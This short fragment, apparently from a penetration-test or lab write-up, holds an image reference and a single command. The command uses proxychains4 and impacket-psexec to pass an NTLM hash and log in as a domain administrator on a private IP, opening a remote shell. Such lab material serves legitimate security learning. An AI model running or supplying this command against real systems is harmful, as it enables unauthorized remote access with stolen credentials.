 proxychains4 impacket-psexec -hashes :7ab183888ecafcccf897c4a5a59c8568 c3ting.org/administrator@192.168.77.250